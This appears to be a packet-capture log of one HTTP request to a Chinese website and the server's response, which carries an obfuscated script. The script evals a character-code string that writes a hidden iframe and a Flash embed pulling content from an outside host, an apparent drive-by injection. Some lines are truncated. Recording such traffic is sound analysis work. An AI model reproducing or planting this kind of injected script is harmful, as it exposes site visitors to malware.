 索... 协议 本地地址 远程地址 本地端口 远程端口 本地主机 远程主机 服务名称 数据包
495 TCP 192.168.160.1... 222.186.59.82 4238 80 http 26
GET /ok/ HTTP/1.1
Host: www.zyxtx.cn
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
HTTP/1.1 200 OK
Content-Length: 4003
Content-Type: text/html
Content-Location: http://www.zyxtx.cn/ok/index.html
Last-Modified: Thu, 19 Nov 2015 13:35:56 GMT
Accept-Ranges: bytes
ETag: "10242938cf22d11:397"
Server: Microsoft-IIS/6.0
Date: Fri, 20 Nov 2015 11:26:35 GMT
<script>
t="60,105,102,114,97,109,101,32,115,114,99,61,34,104,116,116,112,58,47,47,99,100,110,46,57,51,55,55,117,119,46,99,111,109,47,116,100,121,12
110,47,120,45,115,104,111,99,107,119,97,118,101,45,102,108,97,115,104,34,62,60,47,101,109,98,101,100,62,10,60,47,111,98,106,101,99,116,62,1
t=eval("String.fromCharCode("+t+")");
document.write(t);</script>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17656121.js"></script>
<noscript><a href="http://www.51.la/?17656121" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="htt
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");